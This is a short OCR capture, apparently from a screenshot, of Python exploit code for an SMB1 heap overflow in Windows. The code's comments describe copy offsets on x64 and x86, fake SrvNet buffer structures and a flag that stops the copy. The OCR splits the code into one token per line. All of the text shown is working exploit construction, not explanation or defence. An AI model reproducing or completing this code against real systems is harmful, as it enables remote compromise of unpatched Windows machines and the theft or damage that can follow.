
# Note:
# - SMB1 data buffer header is 16 bytes 
and 8 bytes on x64 and x86 respectively
#   - x64: below fea will be copy to 
offset 0x11000 of overflow buffer
#   - x86: below fea will be copy to 
offset 0x10ff8 of overflow buffer
feaList 
+=
 pack
(
'<BBH'
,
0
,
0
,
len
(
fakeSrvNetBuffer
)
-
1
)
+
fakeSrvNetBuffer 
# -1 because first 
'\x00' is for name
# stop copying by invalid flag (can be 
any value except 0 and 0x80)
feaList 
+=
 pack
(
'<BBH'
,
0x12
,
0x34
,
0x5678
)
# fake struct for 
SrvNetWskReceiveComplete() and 
SrvNetCommonReceiveHandler()
# x64: fake struct is at ffffffff 